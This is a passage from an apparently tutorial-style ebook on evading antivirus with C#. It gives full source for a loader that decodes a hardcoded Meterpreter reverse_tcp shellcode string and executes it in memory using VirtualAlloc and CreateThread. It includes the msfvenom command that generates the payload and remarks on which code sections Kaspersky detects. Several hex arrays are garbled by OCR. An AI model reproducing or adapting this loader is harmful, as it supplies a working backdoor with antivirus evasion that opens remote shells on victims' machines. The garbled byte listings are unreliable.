8,0x89,0xf9,0x41,0xba,0x02,0xd9,0xc6,0x5f,0xff,0xd5,0x83,0x68,0x00,0x7d,0x28,0x58 ,0x41 ,0x57 ,0x50, 0x60, 0x00, 82x0, 10x0, 0x00, 00x0, 04x0, 00x0, 0868, 0x50, 02x0, 10x50 ,0x2f ,0x0f ,0x30 ,0xff ,0xd5 ,0x57 ,0x59 ,0x41 ,0xba ,0x75 ,0x6e ,0x4d ,0x61 ,0xff ,0xd5 ,0x49 , 0xff ,0xce ,0xe9 ,0x3c ,0xff ,0xff ,0xff ,0x48 ,0x01 ,0xc3 ,0x48 ,0x29 ,0xc6 ,0x48 ,0x85 ,0xf6 ,0x75 0, 0xb4 ,0x41 ,0xff ,0xe7 ,0x58 ,0x6a ,0x00 ,0x59 ,0x49 ,0xc7 ,0xc2 ,0xf0 ,0xb2 ,0xa2 ,0x56 ,0xff ,0 xd5};

in "Picture 1" you can compare result for two Codes (string and bytes) :

as you can see by string method your Meterpreter Payload Transformed From "FC, 48" to "66 63, 34 38" in your EXE file.

But with byte Method your Meterpreter Payloads without change Hard-coded to your EXE file so this File will detect Probably by most of AVS very fast .

Picture 1:

| le: Nat  | ivePayload_Ha        | rdcodedPayload             | _string.exe        |             | ASCII Offset: 0x00000B40 / 0                                  | 0x000023FF (%31)                |
|----------|----------------------|----------------------------|--------------------|-------------|---------------------------------------------------------------|---------------------------------|
| 000940   | 65 72 6F 70          | 53 65 72 76                | 69 63 65 73        | 00 53 79 73 |                                                               | eropServices.Svs                |
| 000950   | 74 65 6D 2E          | 52 75 6E 74                | 69 6D 65 2E        | 43 6F 6D 70 |                                                               | tem.Runtime.Comp                |
| 000960   | 69 6C 65 72          | 53 65 72 76                | 69 63 65 73        | 00 44 65 62 |                                                               | ilerServices.Deb                |
| 000970   | 75 67 67 69          | 6F 67 4D 6F                | 64 65 73 00        | 60 70 54 68 |                                                               | uggingModes.lpTh                |
| 0000000  | 72 65 61 64          | 41 74 74 72                | 69 62 75 74        | 65 73 00 64 |                                                               | readAttributes d                |
| 0000000  | 77 /3 72 65          | 61 74 60 6E                | 6F /6 6C 61        | 67 73 00 61 | 00 UU 03 UU 2C UU 34 UU 38 UU 2C                              | w(reationElage a                |
| 000330   |                      | 60 70 52 74                |                    | 64 64 72 65 |                                                               | rac lpStartAddro                |
| 000940   |                      |                            |                    |             |                                                               | rys.cpstartAdure                |
| 000900   |                      | 62 74 00 66                |                    |             | C# Code:                                                      | SS.WaitForSingle                |
| 000900   | 4F 02 0A 05          |                            |                    |             | string navload = "fc /8 83 e/ "                               | Object. Tiprotect               |
| 000900   | 00 6F 70 5F          | 45 /8 /0 60                | 69 63 69 74        | 00 53 70 60 | string payload = 10,40,00,04, ,                               | .op_Explicit.Spl                |
| 0009E0   | 69 74 00 43          | 6F 6E /6 65                | 72 74 00 43        | 6F /0 /9 00 |                                                               | it.Convert.Copy.                |
| 0009F0   | 00 8B F3 66          | 00 63 00 2C                | 00 34 00 38        | 00 2C 00 38 |                                                               | t.c.,.4.8.,.8                   |
| 000A00   | 00 33 00 2C          |                            | 00 2C 00 66        | 00 30 00 2C |                                                               | .3, e.4., f.0.,                 |
| 000A10   | 00 65 00 38          | 00 2C 00 63                | <u>90</u> 63002C   | 00 30 00 30 |                                                               | e 8.,.c.c.,.0.0                 |
| 000A20   | 00 2C 00 30          | 00 30 00 2C                | 00 30 00 20        | 00 2C 00 34 |                                                               | ,.0.0.,.0.0.,.4                 |
| 000A30   | 00 31 00 2C          | 00 35 00 31                | 00 2C 00 34        | 00 31 00 2C |                                                               | .1.,.5.1.,.4.1.,                |
| 000A40   | 00 35 00 30          | 00 2C 00 35                | 00 32 00 2C        | 00 35 00 31 |                                                               | .5.0.,.5.2.,.5.1                |
| 000A50   |                      |                            |                    |             |                                                               | .,.5.6.,.4.8.,.3                |
| 000A60   | 00 31 00 2C          | 00 64 00 32                | 00 2C 00 36        | 00 35 00 2C |                                                               | .1.,.d.2.,.6.5.,                |
| 000A70   | 00 34 00 38          | 00 2C 00 38                | 00 62 00 2C        | 00 35 00 32 |                                                               | .4.88.b5.2                      |
| 000A80   | 00 2C 00 36          | 00 30 00 2C                | 00 34 00 38        | 00 2C 00 38 |                                                               | 6.04.88                         |
|          | Advise Devid and all | a subscription of Decision | d. bashes a second |             |                                                               | 0.00001055 (0.50)               |
|          | LIVEPAYLOAU_H        | arucoueupaytoa             | a_bytes.exe        | 01 00 14 25 | ASCII UTISEL: UXUUUUE/4 /                                     | 0X000019FF (%50)                |
|          |                      |                            |                    |             |                                                               |                                 |
| 00000080 | 4E 45 54 40          |                            | 77 OF 72 OB        | 20 00 00 72 |                                                               | NEIFramework, ver               |
| 00000090 | /3 69 6F 6E          | 30 76 34 2E                | 30 01 00 54        | 0E 14 46 72 |                                                               | sion=v4.0IFr                    |
| 0000CA0  | 61 6D 65 77          | 6F /2 6B 44                | 69 /3 /0 6C        | 61 /9 4E 61 |                                                               | ameworkDisplayNa                |
| 9000CR0  | 6D 65 10 2E          | 4E 45 54 20                | 46 /2 61 6D        | 65 // 6F /2 |                                                               | meNEI Framewor                  |
| 00000000 | 6B 20 34 04          | 01 00 00 00                | 00 00 00 00        | 85 8F 6A 59 |                                                               | k 4Y                            |
| 0000CD0  | 00 00 00 00          | 02 00 00 00                | B8 00 00 00        | E4 2A 00 00 |                                                               |                                 |
| 0000CE0  | E4 0C 00 00          | 52 53 44 53                | A1 67 F9 EA        | 29 00 63 44 |                                                               | 0RSDS0g00).cD                   |
| 0000CF0  | 8F 9C 61 AB          | AB B9 34 A0                | 01 00 00 00        | 43 3A 5C 55 |                                                               | ~~a@@@4@C:\U                    |
| 0000D00  | 73 65 72 73          | 5C 64 61 6D                | 6F 6E 5C 44        | 6F 63 75 6D |                                                               | sers\damon\Docum                |
| 0000D10  |                      |                            |                    | 53 74 75 64 | i nese Bytes probably will Detect by Anti Viruses or Forens   | <pre>ICS ents\Visual Stud</pre> |
| 0000D20  | 69 6F 20 32          | 30 31 35 5C                | 50 72 6F 6A        | 65 63 74 73 | ools very simple so this C# Code with ( byte [] array ) is no | t io 2015\Projects              |
| 0000D30  |                      |                            |                    | 61 64 5F 48 | Good IDEA more often .                                        | \NativePayload H                |
| 0000D40  |                      |                            |                    | 6F 61 64 5C |                                                               | ardcodedPayload\                |
| 0000D50  |                      | 76 65 50 61                |                    | 64 5F 48 61 |                                                               | NativePayload Ha                |
| 0000D60  | 72 64 63 6F          | 64 65 64 50                | 61 79 6C 6F        | 61 64 5C 6F |                                                               | rdcodedPayload\o                |
| 0000D70  | 62 6A 5C 44          | 65 62 75 67                | 5C 4E 61 74        | 69 76 65 50 |                                                               | bj\Debug\NativeP                |
| 0000D80  | 61 79 6C 6F          | 61 64 5F 48                | 61 72 64 63        | 6F 64 65 64 |                                                               | avload Hardcoded                |
| 00000000 | 50 61 79 60          | 6F 61 64 2E                | 70 64 62 00        | C4 2P 00 00 |                                                               | Pavload.pdb.@+                  |
| 0000040  | 00 00 00 00          | 00 00 00 00                | DF 2B 00 00        | 20 00 00    |                                                               | <u> </u>                        |
| DODODRO  | 00 00 00 00          | 00 00 00 00                | 00 00 00 00        | 00 00 00 00 | C# code :                                                     |                                 |
|          | 00 00 00 00          |                            | 00 00 00 00        |             | byte [] X_Final = new byte[] {0xfc , 0x48                     | Ř+                              |
|          | 00 00 00 00          | 6F 72 15 78                | 65 10 61 69        | 6F 00 6D 73 | .0x83.0xe4.0xf0}:                                             | CorEveMain ms                   |
|          | 67 65 77 65          | 65 25 64 60                |                    |             | ······································                        | contraction dil                 |
|          |                      | EC 48 83 54                | E0 E8 CC 00        |             |                                                               | @ 24.0000                       |
|          |                      | FC 40 03 E4                | FU E0 CC 00        | 60 40 00 51 |                                                               | . <u>0.000~0000</u> AU          |
|          | 41 30 32 31          | . JO 40 JI UZ              | 00 40 00 02        | 00 40 OD 52 |                                                               | APROVILUEI~R H~R                |

- 1. string payload = "fc,48,83,e4,f0,...,a2,56,ff,d5";
- 2. string[] Xpayload = payload.Split(',');
- byte[] X\_Final = new byte[Xpayload.Length];

- 5. {
- 6. X\_Final[i] = Convert.ToByte(Xpayload[i], 16);
- 7. }

important point for this trick is all Meterpreter Bytes will make in Memory without Saving in File-system so for Proof of Concept you can See this Thing in "Picture 1" by "NativePayload\_HardcodedPayload\_string.exe" C# Code. As you can see in "Picture 1" Meterpreter Bytes "FC 48" in this Method Saved in File-system by these Bytes as STRING :

66 ==> F

63 ==> C

2C ==>,

34 ==> 4

38 ==> 8

## FC48 Meterpreter Bytes

660063002C00340038002C Meterpreter Transformed to Strings Bytes

so we have something like this FC48 transformed to 660063002C00340038002C

with Code string[] Xpayload = payload.Split(','); you will Remove these Bytes from 660063002C00340038002C

so you will have these bytes in string[] Xpayload , it means in Memory.

660063002C00340038002C == > 660063002C00340038002C

string[] Xpayload == 66633438

Xpayload[0]= 66

Xpayload[1]= 63

Xpayload[2]= 34

Xpayload[3]= 38

Important Point : With this Variable byte[] X\_Final you will have FC48 Meterpreter bytes In Memory after Converting from 66633438 to FC48 by Codes (Line Numbers 4 and 6).

after these Code we will have Meterpreter Payload in Memory by byte[] X\_Final Variable now We need some Codes for Execute these Meterpreter Bytes in Memory by Create one New Thread into Current Process.

now we should talk about Section "STEP 2" in "Source\_Code\_1".

/// STEP 2: Begin

- 0. UInt32 MEM\_COMMIT = 0x1000;
- 1. UInt32 PAGE\_EXECUTE\_READWRITE = 0x40;
- 2. Console.WriteLine();
- 3. Console.ForegroundColor = ConsoleColor.Gray;

- 4. Console.WriteLine("Bingo Meterpreter session by Hardcoded Payload with strings ;)");
- 5. UInt32 funcAddr = VirtualAlloc(0x0000, (UInt32)X\_Final.Length, MEM\_COMMIT, PAGE \_EXECUTE\_READWRITE);
- 6. Marshal.Copy(X\_Final, 0x0000, (IntPtr)(funcAddr), X\_Final.Length);
- 7. IntPtr hThread = IntPtr.Zero;
- 8. UInt32 threadId = 0x0000;
- 9. IntPtr pinfo = IntPtr.Zero;
- 10. hThread = CreateThread(0x0000, 0x0000, funcAddr, pinfo, 0x0000, ref threadId);
- 11. WaitForSingleObject(hThread, 0xffffffff);

/// STEP 2: End

- 12. }
- 13. [DllImport("kernel32")]

14. private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAlloca tionType, UInt32 flProtect);

15. [DllImport("kernel32")]

16. private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSiz e, UInt32 lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UInt32 lpThreadId);

17. [DllImport("kernel32")]

18. private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMillisecond s);

- 19. }
- 20. }

as you can see in Section "STEP2" we have some code for API Programming and [DIIImport("kernel32")].

If you want to use some Windows API Function (Unmanaged Codes) in your C# Codes (Managed Codes) then you need these lines like (line Numbers : 13, 14, 15, 16, 17, 18). with these line I want to use these API Function (VirtualAlloc, CreateThread , WaitForSingleObject).

Note : Don't Worry this is API Programming but I will try to Explain these Codes very simple and Useful also let me tell you my Friends I am not Professional API Programmer by C# so If I can Do this , you can do this too.

If I want to explain these codes from Line 0 up to 20 Shortly : with this code you will Allocate memory Space in current Process for your Meterpreter Payload then your code will Copy Payload DATA from Managed Codes AREA (byte[] X\_Final ) to Unmanaged Codes AREA (UInt32 funcAddr) by (Marshal.Copy ) finally your code Will make New Thread by (CreateThread ) in your Current Process also Executing that and waiting for Response from your New thread by (WaitForSingleObject(hThread, 0xffffffff)).

STEP 2 :

/// STEP 2: Begin

- 0. UInt32 MEM\_COMMIT = 0x1000;
- 1. UInt32 PAGE\_EXECUTE\_READWRITE = 0x40;
- 2. Console.WriteLine();
- 3. Console.ForegroundColor = ConsoleColor.Gray;
- 4. Console.WriteLine("Bingo Meterpreter session by Hardcoded Payload with strings ;)");

5. UInt32 funcAddr = VirtualAlloc(0x0000, (UInt32)X\_Final.Length, MEM\_COMMIT, PAGE \_EXECUTE\_READWRITE);

6. Marshal.Copy(X\_Final, 0x0000, (IntPtr)(funcAddr), X\_Final.Length);

by These codes in Line Number 0 and 1 you will set Type of memory allocation in this case we need 1000 and 40 by type UInt32.

code in line number 5 : commits Virtual Address Space for current process by length (UInt32)X\_Final.Length also with start address 0 .

Code in Line Number 6 with this code (Marshal.Copy) your DATA in your Meterpreter Payload Variable in this case (X\_Final) will copy to Unmanaged Code AREA (funcAddr) it means your meterpreter payload From .NET code will Copy to Unmanaged Code to Executing by new Threads.

- 7. IntPtr hThread = IntPtr.Zero;
- 8. UInt32 threadId = 0x0000;
- 9. IntPtr pinfo = IntPtr.Zero;
- 10. hThread = CreateThread(0x0000, 0x0000, funcAddr, pinfo, 0x0000, ref threadId);
- 11. WaitForSingleObject(hThread, 0xffffffff);

/// STEP 2: End

finally by (CreateThread) you will make one New Thread into Current Process with Meterpreter Payload by Pointer for Executing Functions in your Meterpreter PAYLOAD and with (WaitForSingleObject) you will waiting for Executing Result from New Thread.

Important point : This Highlighted Section of our Source Code will Detect by Kaspersky Anti Viruses probably if you uses this Source code in Text format by TXT extension :

UInt32 MEM\_COMMIT = 0x1000;

UInt32 PAGE\_EXECUTE\_READWRITE = 0x40;

Console.WriteLine();

Console.ForegroundColor = ConsoleColor.Gray;

Console.WriteLine("Bingo Meterpreter session by Hardcoded Payload with strings ;)");

UInt32 funcAddr = VirtualAlloc(0x0000, (UInt32)X\_Final.Length, MEM\_COMMIT, PAGE\_ EXECUTE\_READWRITE);

Marshal.Copy(X\_Final, 0x0000, (IntPtr)(funcAddr), X\_Final.Length);

IntPtr hThread = IntPtr.Zero;

UInt32 threadId = 0x0000;

IntPtr pinfo = IntPtr.Zero;

hThread = CreateThread(0x0000, 0x0000, funcAddr, pinfo, 0x0000, ref threadId);

WaitForSingleObject(hThread, 0xffffffff);

///

so if you want to test this code Right Now maybe This Source Code with Text Format Will Detect by Kaspersky AV for example Kaspersky Will Detect this Source Code with TXT format It means Copy and Paste these Lines from 7 up to 11 to text Files for example Demo.txt file then if you want to Download this File by HTTP traffic with Text File TXT extension then Will Detect by KASPERSKY AV ver:17 or you can test that with right-click and selecting Scan by AV. Interesting they want to Catch your Codes in Text format so in this case Kaspersky want to Find Red Codes and they don not care about Your Meterpreter Payload if you want to use that by String Tricks or Bytes Method in your Executable Files "EXE" But this Backdoor Source Code and Executable File will not Detect by Most AVS right now (2016-2017).

Creating C#.NET Code and Testing.
Now for Testing This Source Code we should make C# Console Application Project Step by Step :

To create and run a console application

- 1. 1.Start Visual Studio 2008 or 2015 on Windows 2008 / 7 / 8.1 / 2012
- 2. 2.On the menu bar, choose File, New, Project.

The **New Project** dialog box opens.

- 1. 3.Expand Installed, expand Templates, expand Visual C#, and then choose Console Application.
- 2. 4.In the **Name** box, specify name "NativePayload\_HardcodedPayload" for your project , also select .NET Frameworks 2.0 or 3.5 or 4.0 only and then choose the **OK** button.

The new project appears in **Solution Explorer**.

| New Project                                                                                                    |                                                      |                |                                     |                         |  |           |        |                                                     |        |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------|----------------|-------------------------------------|-------------------------|--|-----------|--------|-----------------------------------------------------|--------|
| ▷ Recent                                                                                                    |                                                      | .NET Fr        | amework 4                           | - Sort by: Default      |  | - # 🗉     |        | Search Installed Templates (Ctrl+E)                 | - م    |
| ▲ Installed                                                                                                    |                                                      | C*             | Windows Forms Application Visual C# | Type: Visual C#         |  |           |        |                                                     |        |
| ▲ Templates ▲ Visual C # Web Android Cloud Extensibility iOS silverlight Test WCF Workflow ▷ Visual Basic Visual C+# ▷ Visual C+# | Î                                                    |                | WPF Application                     |                         |  | Visual C# |        | A project for creating a command-lin<br>application | e      |
|                                                                                                    |                                                      | C:\            | Console Application                 | on                      |  | Visual C# |        |                                                     |        |
|                                                                                                    |                                                      |                | Shared Project                      |                         |  | Visual C# |        |                                                     |        |
|                                                                                                    |                                                      |                | Class Library                       |                         |  | Visual C# |        |                                                     |        |
|                                                                                                    |                                                      |                | Class Library (Por                  | rtable)                 |  | Visual C# |        |                                                     |        |
|                                                                                                    |                                                      | S              | Silverlight Applica                 | ition                   |  | Visual C# |        |                                                     |        |
| ≬ Online                                                                                                    |                                                      |                |                                     | Click here to go online |  |           |        |                                                     |        |
| <u>N</u> ame:                                                                                                    | Name: NativePaylaod_HardcodedPayload                 |                |                                     |                         |  |           |        |                                                     |        |
| Location:                                                                                                    | c:\users\damon\documents\visual studio 2015\Projects |                |                                     |                         |  |           | Browse |                                                     |        |
| Solution name:                                                                                                    | NativePaylaod_Har                                    | rdcodedPayload |                                     |                         |  |           |        | Create directory for solution                       |        |
|                                                                                                    |                                                      |                |                                     |                         |  |           |        | Add to source control                               |        |
|                                                                                                    |                                                      |                |                                     |                         |  |           |        | OK                                                  | Cancel |

- 1. 5.If Program.cs isn't open in the **Code Editor**, open the shortcut menu for **Program.cs** in **Solution Explorer**, and then choose **View Code**.
- 6.Replace the contents of Program.cs with the following code but in your code

   (string payload = ) variable data is depend on your Msfvenom output in your LAB then
   you should Make listener for your Backdoor By Metaspolit in your Kali Linux Please
   back to Page 2 of this Chapter and See how can Make Backdoor Payloads by
   Msfvenom tool by "Transform Format 1-1" table for your C# Code for more
   information please Watch Videos 1-1 (Chapter 1, Test-1), now you can Run
   (Compile/Execute) your C# Code by Pressing F5.

using System;

using System.Collections.Generic;

using System.Linq;

using System.Runtime.InteropServices;

using System.Text;

namespace NativePayload\_HardcodedPayload

{

class Program

{

static void Main(string[] args)

{

/// STEP 1: Begin

/// msfvenom --platform windows --arch x86\_64 -p
windows/x64/meterpreter/reverse\_tcp lhost=192.168.37.129 -f c > payload.txt

string payload = "fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50,52,51,56,48,31,d2,65,48,8b, 52,60,48,8b,52,18,48,8b,52,20,48,8b,72,50,48,0f,b7,4a,4a,4d,31,c9,48,31,c0,ac,3c,61,7c,02,2c, 20,41,c1,c9,0d,41,01,c1,e2,ed,52,41,51,48,8b,52,20,8b,42,3c,48,01,d0,66,81,78,18,0b,02,0f,85 ,72,00,00,00,8b,80,88,00,00,00,48,85,c0,74,67,48,01,d0,50,8b,48,18,44,8b,40,20,49,01,d0,e3,5 6,48,ff,c9,41,8b,34,88,48,01,d6,4d,31,c9,48,31,c0,ac,41,c1,c9,0d,41,01,c1,38,e0,75,f1,4c,03,4c, 24,08,45,39,d1,75,d8,58,44,8b,40,24,49,01,d0,66,41,8b,0c,48,44,8b,40,1c,49,01,d0,41,8b,04,8 8,48,01,d0,41,58,41,58,5e,59,5a,41,58,41,59,41,5a,48,83,ec,20,41,52,ff,e0,58,41,59,5a,48,8b,1 2,e9,4b,ff,ff,5d,49,be,77,73,32,5f,33,32,00,00,41,56,49,89,e6,48,81,ec,a0,01,00,00,49,89,e5, 49,bc,02,00,11,5c,c0,a8,25,81,41,54,49,89,e4,4c,89,f1,41,ba,4c,77,26,07,ff,d5,4c,89,ea,68,01,0 1,00,00,59,41,ba,29,80,6b,00,ff,d5,6a,05,41,5e,50,50,4d,31,c9,4d,31,c0,48,ff,c0,48,89,c2,48,ff, c0,48,89,c1,41,ba,ea,0f,df,e0,ff,d5,48,89,c7,6a,10,41,58,4c,89,e2,48,89,f9,41,ba,99,a5,74,61,ff, d5,85,c0,74,0a,49,ff,ce,75,e5,e8,93,00,00,00,48,83,ec,10,48,89,e2,4d,31,c9,6a,04,41,58,48,89, f9,41,ba,02,d9,c8,5f,ff,d5,83,f8,00,7e,55,48,83,c4,20,5e,89,f6,6a,40,41,59,68,00,10,00,00,41,5 8,48,89,f2,48,31,c9,41,ba,58,a4,53,e5,ff,d5,48,89,c3,49,89,c7,4d,31,c9,49,89,f0,48,89,da,48,89 ,f9,41,ba,02,d9,c8,5f,ff,d5,83,f8,00,7d,28,58,41,57,59,68,00,40,00,00,41,58,6a,00,5a,41,ba,0b, 2f,0f,30,ff,d5,57,59,41,ba,75,6e,4d,61,ff,d5,49,ff,ce,e9,3c,ff,ff,ff,48,01,c3,48,29,c6,48,85,f6,75, b4,41,ff,e7,58,6a,00,59,49,c7,c2,f0,b5,a2,56,ff,d5";

```
string[] Xpayload = payload.Split(',');
byte[] X_Final = new byte[Xpayload.Length];
for (int i = 0; i < Xpayload.Length; i++)
{
    X_Final[i] = Convert.ToByte(Xpayload[i], 16);
}
```

// byte[] X Final = new byte[] { 0xfc ,0x48 ,0x83 ,0xe4 ,0xf0 ,0xe8 ,0xcc ,0x00 ,0x00 ,0x04 . ,0x51 ,0x41 ,0x50 ,0x52 ,0x51 ,0x50 ,0x48 ,0x30 ,0x30 ,0x52 ,0x50 ,0x52 ,0x50 ,0x54 ,0x8b ,0x52 ,0x18 ,0x48 ,0x8b ,0x52 ,0x20, 28x0, 20x0, 25x0, 25x0, 8x80, 8x80, 8x80, 2x20, 2x80, 0x4a ,0x40 ,0x31 ,0xc0 ,0x40 ,0x30 ,0x60 ,0x60 ,0x30 ,0xa0 ,0xa0 ,0x30 ,0x40 ,0x20 ,0x20 ,0x40 ,0xc0 0x3c, 2x0, 2x0, 2x0, 2x0, 2x0, 8x0, 10x51, 2x0, 2x0, 2x0, 2xed, 2x0, 2x0, 1x0, 1x0, 0x1, ,0x48, 0x00, 0x00, 0x00, 0x00, 2x00, dx00, 0x00, dx00, 8x00, 8x00, 10x60, 0x00, 0x00, 0x40, 0x40, 0x40, 0x40, 0x80, 0x80, 0x00, 0x00, 0x00, 2x00, 0x00, 0x00, 2x00, 8x00, 0x00, 00x0, 0x00, 0x80, 0x88, ,0x18 ,0x44 ,0x8b ,0x40 ,0x20 ,0x40 ,0x0, 0x0, 0x0, 0x40 ,0x40 ,0x40 ,0x40 ,0x40 ,0x80 ,0x44 ,0x80, 0x00, 0x00, 12x0, 12x0, 2x00, 0x00, 12x0, 8x00, 9x00, 12x0, 4x00, 0x00, 1x00, 0x00, 0x41 0x01 ,0x21 ,0x30 ,0x90, 2x40 ,0x24 ,0x03 ,0x40 ,0x03 ,0x41 ,0x75 ,0x61 ,0x75 ,0x61 ,0x75 0x00, d8x0, 42x0, 82x0, 30x0, d8x0, 10x0, 60x0, 10x0, 10x0, 42x0, 42x0, d0x0, d8x0, 4x0, 8x50, 0x44, ,0x1c ,0x49 ,0x01 ,0x60 ,0x41 ,0x8b ,0x04 ,0x80 ,0x88 ,0x48 ,0x01 ,0x60 ,0x41 ,0x58 ,0x41 ,0x58 ,0x5e ,0x50, 10x50, 0x41, 0x52, 0x41, 0x50, 0x40, 0x50, 0x40, 10x0, 10x0, 10x50, 0x40, 0x50, 0x50, 0x50, 0x40 ,0x50, 0x50, 0x50, 0x51, 0x51, 0x60, 0x60, 0x60, 0x12, 0x80, 0x50, 0x50, 0x50, 0x50, 0x50, 0x57 ,0x70, 0x20, 0x30, 84x0, 60x00, 0x40, 60x00, 0x40, 0x00, 0x00, 0x30, 0x40, 0x60, 10x00, 0x70, 0x70, 0x70, 0x70 ,0x01 ,0x00 ,0x00 ,0x00, 0x0, 0x00, 0x00, 20x0, 49x0, 2ex0, 8ex0, 9x00, 0x00, 0x00, 0x00, 0x01 ,0x41 ,0x54 ,0x40, 62x0, 77x0, 2x40, 1x40, 1x40, 9x80, 2x40, 4xe0, 88x0, 9x40, 6x40, 1x40, 0x45 ,0x4c, 0x89, 0xea, 0x68, 0x01, 0x01, 0x00, 0x00, 0x00, 0x02, 0x68, 0x68, 0x68, 0x68, 0x66, 0x00, 0xff ,0xd5 ,0x6a ,0x05 ,0x41 ,0x5e ,0x50 ,0x50 ,0x4d ,0x31 ,0xc9 ,0x4d ,0x31 ,0xc0 ,0x48 ,0xff ,0xc0 ,0x48 ,0x89 ,0xc2 ,0x48 ,0xff ,0xc0 ,0x48 ,0x80 ,0x61 ,0x40 ,0xc0 ,0xc6 ,0xd6 ,0x60 ,0xff ,0xd5 ,0x48 ,0x80, 0x67 ,0x6a ,0x10 ,0x41 ,0x50 ,0x4c ,0x80 ,0x80 ,0x80 ,0x80 ,0x80 ,0x80 ,0x61 ,0x4a 0x99 ,0x95 ,0x76, 0x61 ,0xff ,0xd5 ,0x80, 0x70, 0x70, 0x80, 0x61 ,0xc6 ,0x75 ,0x80, 0x90, 0x90, 0x90 ,0x93 ,0x00 ,0x00 ,0x00 ,0x48 ,0x83 ,0xec ,0x10 ,0x48 ,0x80 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00 ,0x00 ,0x41 ,0x58 ,0x40, 2bx0, 7bx0, 8bx0, 20x0, 20x0, ax0, 1bx0, 9x0, 88x0, 8x0, 5x00, 0x41 ,0x58 ,0x70, 0x00, 0x80, 0x83, 0x84, 0x20, 0x80, 0x80, 9x80, 0x20, 0x20, 0x83, 0x83, 0x60, 0x70 0x00 ,0x00, 0x58, 0x48, 0x89, 0x62, 0x48, 0x40, 2x00, 2x00, 82x0, 82x0, 1x58, 0x64, 0x58, 0x00, 0x00, ,0xff ,0xd5 ,0x48 ,0x80, 0xc3 ,0x40 ,0x80, 0xc7 ,0x4d ,0x31 ,0xc9 ,0x48 ,0x80, 0x48 ,0x89 0xda ,0x48 ,0x80, 6x80, 2x00, 12x0, 80x0, 80x0, 20x0, 20x0, 1x00, 12x0, 6x80, 2x80, 0x7d, ,0x20, ox5a, 0x6a, 0x50, 0x6, 0x00, 0x00, 0x40, 0x00, 0x68, 0x50, 72x0, 58x0, 1x20, 0x54 ,0xba ,0x0b ,0x2f ,0x0f ,0x30 ,0xff ,0xd5 ,0x57 ,0x59 ,0x41 ,0xba ,0x75 ,0x6e ,0x4d ,0x61 ,0xff ,0xd5 ,0x49 ,0xff ,0xce ,0xe9 ,0x3c ,0xff ,0xff ,0xff ,0x48 ,0x0, 10xc6 ,0x48 ,0x29 ,0xc6 ,0x48 0x85 ,0x6, 0x75 ,0xc4, 0x40, 0x67 ,0x68 ,0x67 ,0xe7 ,0xe7 ,0x40, 0x75 ,0x76 ,0x76 ,0x76 ,0x76 ,0xa2 ,0x56 ,0xff ,0xd5 };

/// STEP 1: End

/// STEP 2: Begin

UInt32 MEM\_COMMIT = 0x1000;

UInt32 PAGE\_EXECUTE\_READWRITE = 0x40;

Console.WriteLine();

Console.ForegroundColor = ConsoleColor.Gray;

Console.WriteLine("Bingo Meterpreter session by Hardcoded Payload with strings ;)");

UInt32 funcAddr = VirtualAlloc(0x0000, (UInt32)X\_Final.Length, MEM\_COMMIT, PAGE\_ EXECUTE\_READWRITE);

```
Marshal.Copy(X_Final, 0x0000, (IntPtr)(funcAddr), X_Final.Length);
```

IntPtr hThread = IntPtr.Zero;

UInt32 threadId = 0x0000;

IntPtr pinfo = IntPtr.Zero;

hThread = CreateThread(0x0000, 0x0000, funcAddr, pinfo, 0x0000, ref threadId);

WaitForSingleObject(hThread, 0xffffffff);

```
/// STEP 2: End
```

}

```
[DllImport("kernel32")]
```

private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocatio nType, UInt32 flProtect);

[DllImport("kernel32")]

private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UInt32 lpThreadId);

```
[DllImport("kernel32")]
```

private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);

}

}

https://damonmohammadbagher.github.io/Posts/ebookBypassingAVsByCsharpProgramming/index.htm

Making Encrypted Meterpreter Payload by C#.NET

- •Goal : Understanding how can Create Encrypted Payload and Decrypt that in Memory by C#
- • Creating C#.NET Code and Testing.
- •Videos

in this Chapter we will talk about Encrypting Meterpreter Payload in your Source Code by C# so in this case we want to Hard-coded Payload Again in C# Source Code then for Avoiding from Detection by AV we will use Encrypted Meterpreter Payload in our Code but we have some Important Points in this Section :

# **Important Points :**

- 1. 1. Where of your Code is Sensitive and probably will Detect by Anti-Viruses ?
- •
- •••Meterpreter Section ? It means AV will Detect your Meterpreter Hard-coded Payload in Executable file as you can see in previous Chapter we talked about that ? like these Sections :

byte[] X\_Final = new byte[] { 0xfc ,0x48 ,0x83 ,0xe4 ,0xf0 ,0xe8 ,0xcc ,0x00 ...};

string payload = "fc,48,83,e4,f0,e8,cc,00,00,...";

- •
- ••Or Other Sections of your C# code ? like these Sections : (S1, S2 or STEP2: Since "Begin" up to "End") :

/// STEP 2: Begin

UInt32 MEM\_COMMIT = 0x1000;

UInt32 PAGE\_EXECUTE\_READWRITE = 0x40;

Console.WriteLine();

Console.ForegroundColor = ConsoleColor.Gray;

Console.WriteLine("Bingo Meterpreter session by Hardcoded Payload with strings ;)");

S1 UInt32 funcAddr = VirtualAlloc(0x0000, (UInt32)X\_Final.Length, MEM\_COMMIT, PAGE\_ EXECUTE\_READWRITE);

Marshal.Copy(X\_Final, 0x0000, (IntPtr)(funcAddr), X\_Final.Length);

IntPtr hThread = IntPtr.Zero;

UInt32 threadId = 0x0000;

IntPtr pinfo = IntPtr.Zero;

S2 hThread = CreateThread(0x0000, 0x0000, funcAddr, pinfo, 0x0000, ref threadId); WaitForSingleObject(hThread, 0xffffffff);

/// STEP 2: End

 2.in this chapter we will talk about Hard-coded Payloads but one good way to avoiding Detection by AV is Using Command Prompt Parameters for Importing your Payloads as Parameter! In this case your Payloads will load in Memory without Writing in Filesystem also you can Use Encrypted Data by CMD Parameters for Importing Payloads so we should talk about this technique too because some Anti-viruses will Detect Meterpreter Sections in your C# Code so in this case you should not use Hard-coded Meterpreter Payload in Executable file or Source code so you can Import your Meterpreter by Command Prompt Parameters or you should use Hard-coded + Encrypted Payload.

